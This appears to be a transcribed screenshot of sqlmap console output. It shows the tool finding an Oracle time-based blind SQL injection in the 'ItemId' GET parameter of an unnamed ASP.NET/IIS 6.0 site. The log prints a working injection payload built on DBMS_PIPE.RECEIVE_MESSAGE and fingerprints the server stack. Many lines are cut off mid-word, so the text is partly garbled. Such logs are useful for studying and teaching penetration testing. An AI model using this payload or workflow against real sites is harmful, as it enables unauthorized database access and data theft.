 [22:53:16] [INFO] GET parameter 'ItemId' seems to be 'Oracle AND time-based bli
d' injectable
[22:53:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:53:16] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[22:53:16] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[22:53:18] [INFO] target URL appears to have 33 columns in query
injection not exploitable with NULL values. Do you want to try with a random in
eger value for option '--union-char'? [Y/n] n
[22:53:33] [WARNING] if UNION based SQL injection is not detected, please consi
er usage of option '--union-char' (e.g. --union-char=1) and/or try to force the
back-end DBMS (e.g. --dbms=mysql)
[22:53:33] [INFO] checking if the injection point on GET parameter 'ItemId' is
false positive
[22:53:44] [WARNING] parameter length constraint mechanism detected (e.g. Suhos
n patch). Potential problems in enumeration phase can be expected
GET parameter 'ItemId' is vulnerable. Do you want to keep testing the others (i
any)? [y/N] n
sqlmap identified the following injection points with a total of 168 HTTP(s) re
uests:
---
Place: GET
Parameter: ItemId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ItemId=' AND 6175=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(106)||CH
(121)||CHR(120),5) AND 'dWQM'='dWQM
---
[22:54:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[22:54:19] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\
[*] shutting down at 22:54:19